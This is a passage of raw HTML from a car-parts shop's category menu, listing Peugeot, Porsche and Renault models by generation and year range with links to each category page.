  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1374-407-04-10" title="407 (04-10)">407 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1375-407-coupe-05-" title="407 COUPÉ (05-)">407 COUPÉ (05-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2330-508" title="508">508</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2330"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2330">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2331-508-10-14" title="508 (10-14)">508 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2332-508-14-18" title="508 (14-18)">508 (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2333-605" title="605">605</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2333"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2333">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1373-605-90-99" title="605 (90-99)">605 (90-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2334-607" title="607">607</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2334"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2334">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1372-607-00-04" title="607 (00-04)">607 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2335-607-04-10" title="607 (04-10)">607 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2336-806" title="806">806</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2336"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2336">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1371-806-94-02" title="806 (94-02)">806 (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2337-807" title="807">807</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2337"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2337">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2338-807-02-08" title="807 (02-08)">807 (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2339-1007" title="1007">1007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2339"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2339">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1386-1007-05-09" title="1007 (05-09)">1007 (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2531-2008" title="2008">2008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2532-2008-13-16" title="2008 (13-16)">2008 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2340-3008" title="3008">3008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2340"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2340">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1381-3008-09-16" title="3008 (09-16)">3008 (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2581-3008-16-20" title="3008 (16-20)">3008 (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2341-4007" title="4007">4007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2341"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2341">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1377-4007-07-12" title="4007 (07-12)">4007 (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2582-5008" title="5008">5008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2582"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2582">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2583-5008-17-" title="5008 (17-)">5008 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2343-bipper" title="BIPPER">BIPPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2343"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2343">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1370-bipper-08-" title="BIPPER (08-)">BIPPER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1697-boxer" title="BOXER">BOXER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1697"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1697">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1368-boxer-94-02" title="BOXER (94-02)">BOXER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/572-boxer-02-06" title="BOXER (02-06)">BOXER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1369-boxer-06-14" title="BOXER (06-14)">BOXER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2342-boxer-14-" title="BOXER (14-)">BOXER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1364-expert" title="EXPERT">EXPERT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1365-expert-i-95-03" title="EXPERT I (95-03)">EXPERT I (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1366-expert-ii-04-07" title="EXPERT II (04-07)">EXPERT II (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1367-expert-iii-07-" title="EXPERT III (07-)">EXPERT III (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1359-partner" title="PARTNER">PARTNER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1360-partner-i-96-02" title="PARTNER I (96-02)">PARTNER I (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1361-partner-ii-02-08" title="PARTNER II (02-08)">PARTNER II (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1362-partner-iii-08-11" title="PARTNER III (08-11)">PARTNER III (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2345-partner-12-15" title="PARTNER (12-15)">PARTNER (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2346-partner-tepee-15-" title="PARTNER TEPEE (15-)">PARTNER TEPEE (15-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/595-porsche" title="PORSCHE">PORSCHE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar595"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar595">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/596-911" title="911">911</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar596"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar596">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/598-911-996-97-04" title="911 996 (97-04)">911 996 (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/599-911-997-04-11" title="911 997 (04-11)">911 997 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2515-911-991-11-15" title="911 / 991 (11-15)">911 / 991 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2855-911-992-19-" title="911 992 (19-)">911 992 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/642-cayenne" title="CAYENNE">CAYENNE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2347-cayenne-02-10" title="CAYENNE (02-10)">CAYENNE (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/643-cayenne-10-17" title="CAYENNE (10-17)">CAYENNE (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2584-cayenne-18-" title="CAYENNE (18-)">CAYENNE (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2470-cayman" title="CAYMAN">CAYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2470"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2470">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2471-cayman-987c-05-12" title="CAYMAN 987C (05-12)">CAYMAN 987C (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2721-cayman-981-13-16" title="CAYMAN 981 (13-16)">CAYMAN 981 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2857-cayman-718-17-23" title="CAYMAN 718 (17-23)">CAYMAN 718 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/600-boxter" title="BOXSTER">BOXSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar600"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar600">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/601-boxster-986-96-04" title="BOXSTER 986 (96-04)">BOXSTER 986 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2469-boxster-987-05-12" title="BOXSTER 987 (05-12)">BOXSTER 987 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2720-boxster-981-13-16" title="BOXSTER 981 (13-16)">BOXSTER 981 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2514-macan" title="MACAN">MACAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2514"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2514">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2585-macan-14-18" title="MACAN (14-18)">MACAN (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2856-macan-18-23" title="MACAN (18-23)">MACAN (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2511-panamera" title="PANAMERA">PANAMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2511"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2511">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2512-panamera-10-16" title="PANAMERA (10-16)">PANAMERA (10-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2513-panamera-16-" title="PANAMERA (16-)">PANAMERA (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/495-renault" title="RENAULT">RENAULT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2348-avantime" title="AVANTIME">AVANTIME</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2348"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2348">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1357-avantime-01-03" title="AVANTIME (01-03)">AVANTIME (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2650-captur" title="CAPTUR">CAPTUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2651-captur-13-20" title="CAPTUR (13-20)">CAPTUR (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/496-clio" title="CLIO">CLIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar496"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar496">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/497-clio-1-91-98" title="CLIO 1 (91-98)">CLIO 1 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/499-clio-2-98-01" title="CLIO 2 (98-01)">CLIO 2 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1067-clio-2-01-05" title="CLIO 2 (01-05)">CLIO 2 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/501-clio-3-05-09" title="CLIO 3 (05-09)">CLIO 3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1355-clio-3-09-12" title="CLIO 3 (09-12)">CLIO 3 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1356-clio-grand-tour-08-12" title="CLIO GRAND TOUR (08-12)">CLIO GRAND TOUR (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2349-clio-4-13-16" title="CLIO 4 (13-16)">CLIO 4 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2808-clio-4-16-19" title="CLIO 4 (16-19)">CLIO 4 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2804-clio-5-19-23" title="CLIO 5 (19-23)">CLIO 5 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/580-espace" title="ESPACE">ESPACE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar580"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar580">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1354-espace-i-83-91" title="ESPACE I (83-91)">ESPACE I (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1353-espace-ii-91-96" title="ESPACE II (91-96)">ESPACE II (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/581-espace-iii-96-02" title="ESPACE III (96-02)">ESPACE III (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/582-espace-iv-02-06" title="ESPACE IV (02-06)">ESPACE IV (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1745-express" title="EXPRESS">EXPRESS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1352-express-85-91" title="EXPRESS (85-91)">EXPRESS (85-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1746-express-91-94" title="EXPRESS (91-94)">EXPRESS (91-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1747-express-94-97" title="EXPRESS (94-97)">EXPRESS (94-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1346-kangoo" title="KANGOO">KANGOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1346"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1346">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1347-kangoo-i-97-03" title="KANGOO I (97-03)">KANGOO I (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1348-kangoo-ii-03-08" title="KANGOO II (03-08)">KANGOO II (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1349-kangoo-iii-08-13" title="KANGOO III (08-13)">KANGOO III (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2351-kangoo-iv-13-" title="KANGOO IV (13-)">KANGOO IV (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2352-koleos" title="KOLEOS">KOLEOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2352"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2352">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1345-koleos-08-11" title="KOLEOS (08-11)">KOLEOS (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2353-koleos-11-16" title="KOLEOS (11-16)">KOLEOS (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2586-koleos-17-" title="KOLEOS (17-)">KOLEOS (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/583-laguna" title="LAGUNA">LAGUNA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar583">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1344-laguna-94-01" title="LAGUNA (94-01)">LAGUNA (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/584-laguna-01-05" title="LAGUNA (01-05)">LAGUNA (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2354-laguna-05-07" title="LAGUNA (05-07)">LAGUNA (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/585-laguna-07-10" title="LAGUNA (07-10)">LAGUNA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2355-laguna-11-16" title="LAGUNA (11-16)">LAGUNA (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1350-master" title="MASTER">MASTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1341-master-99-03" title="MASTER (99-03)">MASTER (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1342-master-03-10" title="MASTER (03-10)">MASTER (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1343-master-10-14" title="MASTER (10-14)">MASTER (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/506-megane" title="MEGANE">MEGANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar506">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/507-megane-96-99" title="MEGANE (96-99)">MEGANE (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/508-megane-99-02" title="MEGANE (99-02)">MEGANE (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1069-megane-02-05" title="MEGANE (02-05)">MEGANE (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1339-megane-06-08" title="MEGANE (06-08)">MEGANE (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1070-megane-08-11" title="MEGANE (08-11)">MEGANE (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1340-megane-12-14" title="MEGANE (12-14)">MEGANE (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2356-megane-14-16" title="MEGANE (14-16)">MEGANE (14-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2350-modus" title="MODUS">MODUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2350">
